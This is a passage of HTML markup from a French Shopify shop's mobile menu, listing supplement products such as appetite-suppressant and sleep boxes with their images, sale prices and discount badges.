                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
